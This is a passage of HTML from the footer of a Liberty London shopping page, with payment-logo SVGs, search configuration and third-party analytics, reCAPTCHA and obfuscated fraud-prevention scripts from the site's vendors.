          <path data-name="Path 331" d="M3.01,9.86l.164-1.043-.366-.008H1.061l1.214-7.7a.1.1,0,0,1,.034-.06.1.1,0,0,1,.065-.024H5.32a2.622,2.622,0,0,1,2.006.605,1.38,1.38,0,0,1,.321.6,2.174,2.174,0,0,1,0,.831l0,.024V3.3l.165.094a1.159,1.159,0,0,1,.335.255,1.188,1.188,0,0,1,.271.609,2.575,2.575,0,0,1-.039.883,3.11,3.11,0,0,1-.362,1,2.056,2.056,0,0,1-.573.628,2.326,2.326,0,0,1-.772.348,3.85,3.85,0,0,1-.965.112H5.477a.69.69,0,0,0-.682.582L4.778,7.9l-.29,1.839-.013.068a.058.058,0,0,1-.018.039.049.049,0,0,1-.03.011H3.01Z" transform="translate(-0.728 -0.702)" fill="#253b80" />
          <path data-name="Path 332" d="M11.484,7.667h0q-.013.084-.03.173a3.089,3.089,0,0,1-3.416,2.684H7.174a.42.42,0,0,0-.415.356h0l-.443,2.807-.125.8a.221.221,0,0,0,.218.256H7.943a.369.369,0,0,0,.364-.311l.015-.078.289-1.832.019-.1a.369.369,0,0,1,.364-.312h.229a2.7,2.7,0,0,0,2.988-2.348A2,2,0,0,0,11.9,7.991,1.466,1.466,0,0,0,11.484,7.667Z" transform="translate(-4.245 -5.259)" fill="#179bd7" />
          <path data-name="Path 333" d="M12.324,6.846q-.089-.026-.183-.047t-.194-.037a4.8,4.8,0,0,0-.762-.056H8.874a.368.368,0,0,0-.364.312L8.019,10.13l-.014.091a.42.42,0,0,1,.415-.356h.864A3.089,3.089,0,0,0,12.7,7.181c.012-.059.021-.117.03-.173a2.071,2.071,0,0,0-.319-.135Z" transform="translate(-5.491 -4.6)" fill="#222d65" />
          <path data-name="Path 334" d="M3.02,2.418a.368.368,0,0,1,.364-.311H5.693a4.8,4.8,0,0,1,.762.056q.1.016.194.037t.183.047l.087.027a2.1,2.1,0,0,1,.319.135A1.884,1.884,0,0,0,6.84.715,2.927,2.927,0,0,0,4.593,0H1.647A.421.421,0,0,0,1.23.356L0,8.135a.253.253,0,0,0,.25.293H2.072l.457-2.9Z" transform="translate(0 0)" fill="#253b80" />
        </g>
      </g>
    </svg>
  </div>
  <div class="pament-logo applepay-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="47" height="23" viewBox="0 0 47 23">
      <g id="apple-pay" transform="translate(0.146 -0.114)">
        <rect data-name="Rectangle 245" width="47" height="23" rx="4" transform="translate(-0.146 0.114)" fill="#fff" />
        <g id="Apple_Pay_Mark_RGB_041619" transform="translate(10.566 6.123)">
          <g data-name="Group 46" transform="translate(0 0)">
            <g data-name="Group 44">
              <path data-name="Path 320" d="M40.321,30.45a1.957,1.957,0,0,0,.45-1.395,1.94,1.94,0,0,0-1.286.666,1.832,1.832,0,0,0-.461,1.341,1.619,1.619,0,0,0,1.3-.612" transform="translate(-35.502 -29.055)" />
              <path data-name="Path 321" d="M27.7,38.972c-.716-.043-1.326.407-1.668.407S25.165,38.993,24.6,39a2.113,2.113,0,0,0-1.8,1.091c-.77,1.327-.2,3.295.545,4.375.364.535.8,1.123,1.379,1.1.545-.021.759-.353,1.422-.353s.855.353,1.432.342c.6-.011.973-.535,1.337-1.07a4.749,4.749,0,0,0,.6-1.23A1.943,1.943,0,0,1,28.352,41.5a1.98,1.98,0,0,1,.941-1.658,2.048,2.048,0,0,0-1.593-.866" transform="translate(-22.435 -36.869)" />
            </g>
            <g data-name="Group 45" transform="translate(8.493 0.612)">
              <path data-name="Path 322" d="M65.539,31.944A2.518,2.518,0,0,1,68.18,34.58a2.546,2.546,0,0,1-2.68,2.647H63.776v2.742H62.53V31.944h3.009Zm-1.763,4.238h1.429a1.6,1.6,0,1,0,.006-3.187H63.776Z" transform="translate(-62.53 -31.944)" />
              <path data-name="Path 323" d="M90.74,46c0-1.023.784-1.652,2.175-1.73l1.6-.095v-.45c0-.651-.439-1.04-1.173-1.04a1.12,1.12,0,0,0-1.235.856H90.974c.067-1.057.968-1.835,2.414-1.835,1.418,0,2.325.751,2.325,1.924v4.032H94.56V46.7h-.028a2.09,2.09,0,0,1-1.846,1.062A1.774,1.774,0,0,1,90.74,46Zm3.776-.528v-.462l-1.44.089c-.717.05-1.123.367-1.123.868s.423.845,1.068.845A1.4,1.4,0,0,0,94.516,45.475Z" transform="translate(-84.764 -39.642)" />
              <path data-name="Path 324" d="M117.19,50.212v-.973a2.223,2.223,0,0,0,.389.022.974.974,0,0,0,1.04-.834c0-.011.106-.356.106-.361l-2.113-5.856h1.3l1.479,4.761h.022l1.479-4.761h1.268l-2.191,6.156c-.5,1.418-1.079,1.874-2.291,1.874A4.646,4.646,0,0,1,117.19,50.212Z" transform="translate(-105.155 -40.035)" />
            </g>
          </g>
        </g>
      </g>
    </svg>
  </div>
  <!-- <div class="pament-logo klarna-logo">
    <svg id="klarna-badge" xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <path data-name="Path 394" d="M42.55,23H3.45A3.46,3.46,0,0,1,0,19.55V3.45A3.461,3.461,0,0,1,3.45,0h39.1A3.462,3.462,0,0,1,46,3.45v16.1A3.461,3.461,0,0,1,42.55,23" fill="#ffb3c7" fill-rule="evenodd"/>
      <path data-name="Path 395" d="M44.866,16.929a1.345,1.345,0,1,1,1.416-1.343,1.38,1.38,0,0,1-1.416,1.343Zm1.42-3.954v.336a2.753,2.753,0,1,0,0,4.552V18.2H47.85V12.975Z" transform="translate(-9.796 -2.994)" fill-rule="evenodd"/>
      <path data-name="Path 396" d="M14.789,9.984h-1.7a4.333,4.333,0,0,1-1.751,3.5l-.672.5,2.6,3.548h2.139l-2.394-3.264a6.011,6.011,0,0,0,1.772-4.285" transform="translate(-2.49 -2.33)" fill-rule="evenodd"/>
      <path data-name="Path 397" d="M8.135,17.533H9.872V9.984H8.135Z" transform="translate(-1.898 -2.33)" fill-rule="evenodd"/>
      <path data-name="Path 398" d="M17.512,17.531h1.636V9.984H17.512Z" transform="translate(-4.086 -2.33)" fill-rule="evenodd"/>
      <path data-name="Path 399" d="M37.4,12.836a1.9,1.9,0,0,0-1.609.729v-.588H34.233V18.2h1.574V15.454a1.1,1.1,0,0,1,1.174-1.182c.685,0,1.081.409,1.081,1.172V18.2h1.561v-3.32a2.067,2.067,0,0,0-2.225-2.04" transform="translate(-7.987 -2.995)" fill-rule="evenodd"/>
      <path data-name="Path 400" d="M23.363,16.929a1.345,1.345,0,1,1,1.416-1.343,1.38,1.38,0,0,1-1.416,1.343Zm1.42-3.954v.336a2.753,2.753,0,1,0,0,4.552V18.2h1.564V12.975Z" transform="translate(-4.779 -2.994)" fill-rule="evenodd"/>
      <path data-name="Path 401" d="M30.8,13.7v-.68H29.2V18.24h1.6V15.8c0-.822.891-1.264,1.509-1.264h.02V13.021a1.951,1.951,0,0,0-1.532.68" transform="translate(-6.813 -3.038)" fill-rule="evenodd"/>
      <path data-name="Path 402" d="M51.5,17.413a.981.981,0,1,0,.981.982.981.981,0,0,0-.981-.982" transform="translate(-11.787 -4.063)" fill-rule="evenodd"/>
    </svg>
  </div> -->
  <a href="https://www.libertylondon.com/us/information/payments.html" class="inverse-link" title="More Payment Options">Payments</a>
</div>
	

 
	
            </div>
            <div class="col-12 col-lg-6 text-center text-lg-right px-0 py-2 py-lg-0">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="2c64ba5304225151a6fe95af8e" -->
		<small>Liberty Retail Ltd, Company No: 42342, Vat No: GB 788 6688 37, © 2025</small>
	</div> <!-- End content-asset -->



            </div>
        </div>
    </div>
    
    <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');" href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769903066115/css/nonCriticalStyling.css" />
</footer>



    

    <input type="hidden" id="gtm-ip-address-data" value="{&quot;event&quot;:&quot;ipAddress&quot;,&quot;ipAddress&quot;:&quot;18.189.157.36&quot;}" />




    <input type="hidden" id="gtm-ucstm-data" value="{&quot;event&quot;:&quot;hashedDetails&quot;,&quot;userData&quot;:false}" />





</div>
<div class="error-messaging"></div>
<div class="modal-background"></div>
<!--[if lt IE 10]>
<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769903066115/js/base.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769903066115/js/runtime.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769903066115/js/main.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769903066115/js/secondary.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769903066115/js/cart.js" data-ot-ignore="true"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769903066115/js/productDetail.js"
        
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769903066115/js/productTile.js"
        
        
        >
    </script>


<![endif]-->











    
    
        <script type="text/plain" src="//cdn.sub2tech.com/CodeBase/LIVE/Min/sub2.js?LICENSEKEY=2d6271cd-2b26-4736-8f80-1d91938fe456&trackPage=Y" async="true" class="optanon-category-C0004 "></script>
    
    
    
    <script type="text/javascript" >
        var __s2tQ =__s2tQ || [];
    </script>







    
        <script defer type="text/plain" class="optanon-category-C0003" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769903066115/js/curalate.js"></script>
    











    <!-- ProfitMetrics snippet -->
    <script>
        window.profitMetrics = {
            pid: `5054CD75D184C306`
        }
    </script>

    
        <script defer type="text/plain" class="optanon-category-C0004" src="https://cdn1.profitmetrics.io/5054CD75D184C306/bundle.js"></script>
    



<!-- Start of Algolia dependencies -->




    <script>
        var algoliaData = {
            "enable": true,
            "disableViewSearchResultsGA4Event": false,
            "applicationID": "Z519VQ03VH",
            "searchApiKey": "e06fd4ed910c628ef57f3b9d6f29d55c",
            "productsPerPage": 18,
            "locale": "en_US",
            "geCountry": "US",
            "currencyCode": "USD",
            "currencySymbol": '£',
            "productsIndex": "production_emea_libertyltd_demandware_net__liberty__products__en_US",
            "categoriesIndex": "production_emea_libertyltd_demandware_net__liberty__categories__en_US",
            "quickViewUrlBase": "/on/demandware.store/Sites-liberty-Site/en_US/Product-ShowQuickView",
            "noResultSlotContent": "/on/demandware.store/Sites-liberty-Site/en_US/Algolia-GetNoResultSlot",
            "displayBestSellerCarouselOn": "beforeAndAfterSearch",
            "strings": {
                "moreResults": "More Results",
                "noResults": "We are sorry but there are no results for your search",
                "result": "result found for",
                "results": "results found for",
                "filterCategoryTitle": "Category",
                "filterTypeTitle": "Type",
                "filterBrandTitle": "Brand",
                "filterColorTitle": "Colour",
                "filterSizeTitle": "Size",
                "filterPriceTitle": "Price",
                "sortByBestMatches": "Best Matches",
                "sortByPriceAsc": "Price Low To High",
                "sortByPriceDesc": "Price High To Low",
                "sortByNameAsc": "Product Name A - Z",
                "sortByBrandAsc": "Brand",
                "sortByBestsellersDesc": "Best Sellers",
                "sortByMostpopularDesc": "Most Popular",
                "sortByNewInDesc": "New In",
                "reset": "Clear All",
                "buynowButton": "Buy now",
                "placeholder": "Find a product",
                "clear": "Clear",
                "sortBy": "Sort By",
                "priceFilter": {
                "separator": "to",
                    "submit": "Apply",
                },
                "newArrivals": "New Arrivals"
            },
            "noImages": {
                "large": "/on/demandware.static/Sites-liberty-Site/-/default/dw150fb758/images/noimagelarge.png",
                "medium": "/on/demandware.static/Sites-liberty-Site/-/default/dw8ff41419/images/noimagemedium.png",
                "small": "/on/demandware.static/Sites-liberty-Site/-/default/dwf9f5b8e8/images/noimagesmall.png"
            },
            "urls": {
                "tileUpdate": "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateAlgoliaTiles",
                "addToWishlist": "/on/demandware.store/Sites-liberty-Site/en_US/Wishlist-AddProduct",
                "addToCart": "/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
            }
        }
    </script>
    <!-- Algolia Insights (Click Analytics & Personalization) -->
<script>
  var ALGOLIA_INSIGHTS_SRC = "https://cdn.jsdelivr.net/npm/search-insights@1.3.1";

  !function(e,a,t,n,s,i,c){e.AlgoliaAnalyticsObject=s,e[s]=e[s]||function(){
  (e[s].queue=e[s].queue||[]).push(arguments)},i=a.createElement(t),c=a.getElementsByTagName(t)[0],
  i.async=1,i.src=n,c.parentNode.insertBefore(i,c)
  }(window,document,"script",ALGOLIA_INSIGHTS_SRC,"aa");
</script>
<script src="https://cdn.jsdelivr.net/npm/algoliasearch@3/dist/algoliasearchLite.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/hogan.js@1.0.2"></script>

<!-- Algolia InstantSearch.js -->
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/instantsearch.css@7/themes/reset-min.css" />
<script src="https://cdn.jsdelivr.net/npm/instantsearch.js@4.48.0/dist/instantsearch.production.min.js"></script>

<!-- End of Algolia dependencies -->










    <script src="https://www.google.com/recaptcha/api.js?render=6Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT" async defer></script>






<script>
(function () {
document.addEventListener('ftr:tokenReady', function(evt) {
var token = evt.detail;
console.log(token);
if (token != null) {
var postInfo = {
ftrToken : token
};
jQuery.ajax({
type: "POST",
url: "/on/demandware.store/Sites-liberty-Site/en_US/ForterValidate-UpdateForterInfo",
data: postInfo,
success: function(data) {}
});
}
});
})()
</script>
<script type="text/javascript" id="4bb48104fab6">
(function () {
var merchantConfig = {
csp: false
};
var siteId = "4bb48104fab6";
function t(t,e){for(var n=t.split(""),r=0;r<n.length;++r)n[r]=String.fromCharCode(n[r].charCodeAt(0)+e);return n.join("")}function e(e){return t(e,-_).replace(/%SN%/g,siteId)}function n(t){try{if("number"==typeof t&&window.location&&window.location.pathname){for(var e=window.location.pathname.split("/"),n=[],r=0;r<=Math.min(e.length-1,Math.abs(t));r++)n.push(e[r]);return n.join("/")||"/"}}catch(t){}return"/"}function r(t){try{Q.ex=t,o()&&-1===Q.ex.indexOf(X.uB)&&(Q.ex+=X.uB),i()&&-1===Q.ex.indexOf(X.uBr)&&(Q.ex+=X.uBr),a()&&-1===Q.ex.indexOf(X.nIL)&&(Q.ex+=X.nIL),window.ftr__snp_cwc||(Q.ex+=X.s),B(Q)}catch(t){}}function o(){var t="no"+"op"+"fn",e="g"+"a",n="n"+"ame";return window[e]&&window[e][n]===t}function i(){return!(!navigator.brave||"function"!=typeof navigator.brave.isBrave)}function a(){return document.currentScript&&document.currentScript.src}function c(t,e){function n(o){try{o.blockedURI===t&&(e(),document.removeEventListener(r,n))}catch(t){document.removeEventListener(r,n)}}var r="securitypolicyviolation";document.addEventListener(r,n),setTimeout(function(){document.removeEventListener(r,n)},2*60*1e3)}function u(t,e,n,r){var o=!1;t="https://"+t,c(t,function(){r(!0),o=!0});var i=document.createElement("script");i.onerror=function(){if(!o)try{r(!1),o=!0}catch(t){}},i.onload=n,i.type="text/javascript",i.id="ftr__script",i.async=!0,i.src=t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(i,a)}function f(){tt(X.uDF),setTimeout(w,N,X.uDF)}function s(t,e,n,r){var o=!1,i=new XMLHttpRequest;if(c("https:"+t,function(){n(new Error("CSP Violation"),!0),o=!0}),"//"===t.slice(0,2)&&(t="https:"+t),"withCredentials"in i)i.open("GET",t,!0);else{if("undefined"==typeof XDomainRequest)return;i=new XDomainRequest,i.open("GET",t)}Object.keys(r).forEach(function(t){i.setRequestHeader(t,r[t])}),i.onload=function(){"function"==typeof e&&e(i)},i.onerror=function(t){if("function"==typeof n&&!o)try{n(t,!1),o=!0}catch(t){}},i.onprogress=function(){},i.ontimeout=function(){"function"==typeof n&&n("tim"+"eo"+"ut",!1)},setTimeout(function(){i.send()},0)}function d(t,siteId,e){function n(t){var e=t.toString(16);return e.length%2?"0"+e:e}function r(t){if(t<=0)return"";for(var e="0123456789abcdef",n="",r=0;r<t;r++)n+=e[Math.floor(Math.random()*e.length)];return n}function o(t){for(var e="",r=0;r<t.length;r++)e+=n(t.charCodeAt(r));return e}function i(t){for(var e=t.split(""),n=0;n<e.length;++n)e[n]=String.fromCharCode(255^e[n].charCodeAt(0));return e.join("")}e=e?"1":"0";var a=[];return a.push(t),a.push(siteId),a.push(e),function(t){var e=40,n="";return t.length<e/2&&(n=","+r(e/2-t.length-1)),o(i(t+n))}(a.join(","))}function h(){function t(){F&&(tt(X.dUAL),setTimeout(w,N,X.dUAL))}function e(t,e){r(e?X.uAS+X.uF+X.cP:X.uAS+X.uF),F="F"+"T"+"R"+"A"+"U",setTimeout(w,N,X.uAS)}window.ftr__fdad(t,e)}function l(){function t(){F&&setTimeout(w,N,X.uDAD)}function e(t,e){r(e?X.uDS+X.uF+X.cP:X.uDS+X.uF),F="F"+"T"+"R"+"A"+"U",setTimeout(w,N,X.uDS)}window.ftr__radd(t,e)}function w(t){try{var e;switch(t){case X.uFP:e=O;break;case X.uDF:e=M;break;default:e=F}if(!e)return;var n=function(){try{et(),r(t+X.uS)}catch(t){}},o=function(e){try{et(),Q.td=1*new Date-Q.ts,r(e?t+X.uF+X.cP:t+X.uF),t===X.uFP&&f(),t===X.uDF&&(I?l():h()),t!==X.uAS&&t!==X.dUAL||I||l(),t!==X.uDS&&t!==X.uDAD||I&&h()}catch(t){r(X.eUoe)}};if(e==="F"+"T"+"R"+"A"+"U")return void o();u(e,void 0,n,o)}catch(e){r(t+X.eTlu)}}var g="22ge:t7mj8unkn;1forxgiurqw1qhw2vwdwxv",v="fort",p="erTo",m="ken",_=3;window.ftr__config={m:merchantConfig,s:"24",si:siteId};var y=!1,U=!1,T=v+p+m,x=400*24*60,A=10,S={write:function(t,e,r,o){void 0===o&&(o=!0);var i=0;window.ftr__config&&window.ftr__config.m&&window.ftr__config.m.ckDepth&&(i=window.ftr__config.m.ckDepth);var a,c,u=n(i);if(r?(a=new Date,a.setTime(a.getTime()+60*r*1e3),c="; expires="+a.toGMTString()):c="",!o)return void(document.cookie=escape(t)+"="+escape(e)+c+"; path="+u);for(var f=1,s=document.domain.split("."),d=A,h=!0;h&&s.length>=f&&d>0;){var l=s.slice(-f).join(".");document.cookie=escape(t)+"="+escape(e)+c+"; path="+u+"; domain="+l;var w=S.read(t);null!=w&&w==e||(l="."+l,document.cookie=escape(t)+"="+escape(e)+c+"; path="+u+"; domain="+l),h=-1===document.cookie.indexOf(t+"="+e),f++,d--}},read:function(t){var e=null;try{for(var n=escape(t)+"=",r=document.cookie.split(";"),o=32,i=0;i<r.length;i++){for(var a=r[i];a.charCodeAt(0)===o;)a=a.substring(1,a.length);0===a.indexOf(n)&&(e=unescape(a.substring(n.length,a.length)))}}finally{return e}}},D=window.ftr__config.s;D+="ck";var L=function(t){var e=!1,n=null,r=function(){try{if(!n||!e)return;n.remove&&"function"==typeof n.remove?n.remove():document.head.removeChild(n),e=!1}catch(t){}};document.head&&(!function(){n=document.createElement("link"),n.setAttribute("rel","pre"+"con"+"nect"),n.setAttribute("cros"+"sori"+"gin","anonymous"),n.onload=r,n.onerror=r,n.setAttribute("href",t),document.head.appendChild(n),e=!0}(),setTimeout(r,3e3))},E=e(g||"22ge:t7mj8unkn;1forxgiurqw1qhw2vwdwxv"),C=t("[0Uhtxhvw0LG",-_),R=t("[0Fruuhodwlrq0LG",-_),P=t("Li0Qrqh0Pdwfk",-_),k=e("dss1vlwhshuirupdqfhwhvw1qhw"),q=e("2241414142gqv0txhu|"),F,b="fgq71iruwhu1frp",M=e("(VQ(1"+b+"2vq2(VQ(2vfulsw1mv"),V=e("(VQ(1"+b+"2vqV2(VQ(2vfulsw1mv"),O;window.ftr__config&&window.ftr__config.m&&window.ftr__config.m.fpi&&(O=window.ftr__config.m.fpi+e("2vq2(VQ(2vfulsw1mv"));var I=!1,N=10;window.ftr__startScriptLoad=1*new Date;var j=function(t){var e="ft"+"r:tok"+"enR"+"eady";window.ftr__tt&&clearTimeout(window.ftr__tt),window.ftr__tt=setTimeout(function(){try{delete window.ftr__tt,t+="_tt";var n=document.createEvent("Event");n.initEvent(e,!1,!1),n.detail=t,document.dispatchEvent(n)}catch(t){}},1e3)},B=function(t){var e=function(t){return t||""},n=e(t.id)+"_"+e(t.ts)+"_"+e(t.td)+"_"+e(t.ex)+"_"+e(D),r=x;!isNaN(window.ftr__config.m.ckTTL)&&window.ftr__config.m.ckTTL&&(r=window.ftr__config.m.ckTTL),S.write(T,n,r,!0),j(n),window.ftr__gt=n},G=function(){var t=S.read(T)||"",e=t.split("_"),n=function(t){return e[t]||void 0};return{id:n(0),ts:n(1),td:n(2),ex:n(3),vr:n(4)}},H=function(){for(var t={},e="fgu",n=[],r=0;r<256;r++)n[r]=(r<16?"0":"")+r.toString(16);var o=function(t,e,r,o,i){var a=i?"-":"";return n[255&t]+n[t>>8&255]+n[t>>16&255]+n[t>>24&255]+a+n[255&e]+n[e>>8&255]+a+n[e>>16&15|64]+n[e>>24&255]+a+n[63&r|128]+n[r>>8&255]+a+n[r>>16&255]+n[r>>24&255]+n[255&o]+n[o>>8&255]+n[o>>16&255]+n[o>>24&255]},i=function(){if(window.Uint32Array&&window.crypto&&window.crypto.getRandomValues){var t=new window.Uint32Array(4);return window.crypto.getRandomValues(t),{d0:t[0],d1:t[1],d2:t[2],d3:t[3]}}return{d0:4294967296*Math.random()>>>0,d1:4294967296*Math.random()>>>0,d2:4294967296*Math.random()>>>0,d3:4294967296*Math.random()>>>0}},a=function(){var t="",e=function(t,e){for(var n="",r=t;r>0;--r)n+=e.charAt(1e3*Math.random()%e.length);return n};return t+=e(2,"0123456789"),t+=e(1,"123456789"),t+=e(8,"0123456789")};return t.safeGenerateNoDash=function(){try{var t=i();return o(t.d0,t.d1,t.d2,t.d3,!1)}catch(t){try{return e+a()}catch(t){}}},t.isValidNumericalToken=function(t){return t&&t.toString().length<=11&&t.length>=9&&parseInt(t,10).toString().length<=11&&parseInt(t,10).toString().length>=9},t.isValidUUIDToken=function(t){return t&&32===t.toString().length&&/^[a-z0-9]+$/.test(t)},t.isValidFGUToken=function(t){return 0==t.indexOf(e)&&t.length>=12},t}(),X={uDF:"UDF",dUAL:"dUAL",uAS:"UAS",uDS:"UDS",uDAD:"UDAD",uFP:"UFP",mLd:"1",eTlu:"2",eUoe:"3",uS:"4",uF:"9",tmos:["T5","T10","T15","T30","T60"],tmosSecs:[5,10,15,30,60],bIR:"43",uB:"u",uBr:"b",cP:"c",nIL:"i",s:"s"};try{var Q=G();try{Q.id&&(H.isValidNumericalToken(Q.id)||H.isValidUUIDToken(Q.id)||H.isValidFGUToken(Q.id))?window.ftr__ncd=!1:(Q.id=H.safeGenerateNoDash(),window.ftr__ncd=!0),Q.ts=window.ftr__startScriptLoad,B(Q),window.ftr__snp_cwc=!!S.read(T),window.ftr__snp_cwc||(M=V);for(var $="for"+"ter"+".co"+"m",z="ht"+"tps://c"+"dn9."+$,J="ht"+"tps://"+Q.id+"-"+siteId+".cd"+"n."+$,K="http"+"s://cd"+"n3."+$,W=[z,J,K],Y=0;Y<W.length;Y++)L(W[Y]);var Z=new Array(X.tmosSecs.length),tt=function(t){for(var e=0;e<X.tmosSecs.length;e++)Z[e]=setTimeout(r,1e3*X.tmosSecs[e],t+X.tmos[e])},et=function(){for(var t=0;t<X.tmosSecs.length;t++)clearTimeout(Z[t])};window.ftr__fdad=function(e,n){if(!y){y=!0;var r={};r[P]=d(window.ftr__config.s,siteId,window.ftr__config.m.csp),s(E,function(n){try{var r=n.getAllResponseHeaders().toLowerCase();if(r.indexOf(R.toLowerCase())>=0){var o=n.getResponseHeader(R);window.ftr__altd2=t(atob(o),-_-1)}if(r.indexOf(C.toLowerCase())<0)return;var i=n.getResponseHeader(C),a=t(atob(i),-_-1);if(a){var c=a.split(":");if(c&&2===c.length){for(var u=c[0],f=c[1],s="",d=0,h=0;d<20;++d)s+=d%3>0&&h<12?siteId.charAt(h++):Q.id.charAt(d);var l=f.split(",");if(l.length>1){var w=l[0],g=l[1];F=u+"/"+w+"."+s+"."+g}}}e()}catch(t){}},function(t,e){n&&n(t,e)},r)}},window.ftr__radd=function(t,e){function n(e){try{var n=e.response,r=function(t){function e(t,o,i){try{if(i>=n)return{name:"",nextOffsetToProcess:o,error:"Max pointer dereference depth exceeded"};for(var a=[],c=o,u=t.getUint8(c),f=0;f<r;){if(f++,192==(192&u)){var s=(63&u)<<8|t.getUint8(c+1),d=e(t,s,i+1);if(d.error)return d;var h=d.name;return a.push(h),{name:a.join("."),nextOffsetToProcess:c+2}}if(!(u>0)){if(0!==u)return{name:"",nextOffsetToProcess:c,error:"Unexpected length at the end of name: "+u.toString()};return{name:a.join("."),nextOffsetToProcess:c+1}}for(var l="",w=1;w<=u;w++)l+=String.fromCharCode(t.getUint8(c+w));a.push(l),c+=u+1,u=t.getUint8(c)}return{name:"",nextOffsetToProcess:c,error:"Max iterations exceeded"}}catch(t){return{name:"",nextOffsetToProcess:o,error:"Unexpected error while parsing response: "+t.toString()}}}for(var n=4,r=100,o=16,i=new DataView(t),a=i.getUint16(0),c=i.getUint16(2),u=i.getUint16(4),f=i.getUint16(6),s=i.getUint16(8),d=i.getUint16(10),h=12,l=[],w=0;w<u;w++){var g=e(i,h,0);if(g.error)throw new Error(g.error);if(h=g.nextOffsetToProcess,!Number.isInteger(h))throw new Error("invalid returned offset");var v=g.name,p=i.getUint16(h);h+=2;var m=i.getUint16(h);h+=2,l.push({qname:v,qtype:p,qclass:m})}for(var _=[],w=0;w<f;w++){var g=e(i,h,0);if(g.error)throw new Error(g.error);if(h=g.nextOffsetToProcess,!Number.isInteger(h))throw new Error("invalid returned offset");var y=g.name,U=i.getUint16(h);if(U!==o)throw new Error("Unexpected record type: "+U.toString());h+=2;var T=i.getUint16(h);h+=2;var x=i.getUint32(h);h+=4;var A=i.getUint16(h);h+=2;for(var S="",D=h,L=0;D<h+A&&L<r;){L++;var E=i.getUint8(D);D+=1;S+=(new TextDecoder).decode(t.slice(D,D+E)),D+=E}if(L>=r)throw new Error("Max iterations exceeded while reading TXT data");h+=A,_.push({name:y,type:U,class:T,ttl:x,data:S})}return{transactionId:a,flags:c,questionCount:u,answerCount:f,authorityCount:s,additionalCount:d,questions:l,answers:_}}(n);if(!r)throw new Error("Error parsing DNS response");if(!("answers"in r))throw new Error("Unexpected response");var o=r.answers;if(0===o.length)throw new Error("No answers found");var i=o[0].data;if(i=i.replace(/^"(.*)"$/,"$1"),decodedVal=function(t){var e=40,n=32,r=126;try{for(var o=atob(t),i="",a=0;a<o.length;a++)i+=function(t){var o=t.charCodeAt(0),i=o-e;return i<n&&(i=r-(n-i)+1),String.fromCharCode(i)}(o[a]);return atob(i)}catch(t){return}}(i),!decodedVal)throw new Error("failed to decode the value");var a=function(t){var e="_"+"D"+"L"+"M"+"_",n=t.split(e);if(!(n.length<2)){var r=n[0],o=n[1];if(!(r.split(".").length-1<1))return{jURL:r,eURL:o}}}(decodedVal);if(!a)throw new Error("failed to parse the value");var c=a.jURL,u=a.eURL;F=function(t){for(var e="",n=0,r=0;n<20;++n)e+=n%3>0&&r<12?siteId.charAt(r++):Q.id.charAt(n);return t.replace("/PRM1","").replace("/PRM2","/main.").replace("/PRM3",e).replace("/PRM4",".js")}(c),window.ftr__altd3=u,t()}catch(t){}}function r(t,n){e&&e(t,n)}if(!U){window.ftr__config.m.dr==="N"+"D"+"R"&&e(new Error("N"+"D"+"R"),!1),q&&k||e(new Error("D"+"P"+"P"),!1),U=!0;try{var o=function(t){for(var e=new Uint8Array([0,0]),n=new Uint8Array([1,0]),r=new Uint8Array([0,1]),o=new Uint8Array([0,0]),i=new Uint8Array([0,0]),a=new Uint8Array([0,0]),c=t.split("."),u=[],f=0;f<c.length;f++){var s=c[f];u.push(s.length);for(var d=0;d<s.length;d++)u.push(s.charCodeAt(d))}u.push(0);var h=16,l=new Uint8Array([0,h]),w=new Uint8Array([0,1]),g=new Uint8Array(e.length+n.length+r.length+o.length+i.length+a.length+u.length+l.length+w.length);return g.set(e,0),g.set(n,e.length),g.set(r,e.length+n.length),g.set(o,e.length+n.length+r.length),g.set(i,e.length+n.length+r.length+o.length),g.set(a,e.length+n.length+r.length+o.length+i.length),g.set(u,e.length+n.length+r.length+o.length+i.length+a.length),g.set(l,e.length+n.length+r.length+o.length+i.length+a.length+u.length),g.set(w,e.length+n.length+r.length+o.length+i.length+a.length+u.length+l.length),g}(k);!function(t,e,n,r,o){var i=!1,a=new XMLHttpRequest;if(c("https:"+t,function(){o(new Error("CSP Violation"),!0),i=!0}),"//"===t.slice(0,2)&&(t="https:"+t),"withCredentials"in a)a.open("POST",t,!0);else{if("undefined"==typeof XDomainRequest)return;a=new XDomainRequest,a.open("POST",t)}a.responseType="arraybuffer",a.setRequestHeader("Content-Type",e),a.onload=function(){"function"==typeof r&&r(a)},a.onerror=function(t){if("function"==typeof o&&!i)try{o(t,!1),i=!0}catch(t){}},a.onprogress=function(){},a.ontimeout=function(){"function"==typeof o&&o("tim"+"eo"+"ut",!1)},setTimeout(function(){a.send(n)},0)}(q,"application/dns-message",o,n,r)}catch(t){e(t,!1)}}};var nt=O?X.uFP:X.uDF;tt(nt),setTimeout(w,N,nt)}catch(t){r(X.mLd)}}catch(t){}})();
</script>






    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769903066115/js/partnerize.js"></script>





    <script async src="https://static.srcspot.com/libs/babette.js" type="text/javascript"></script>



<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
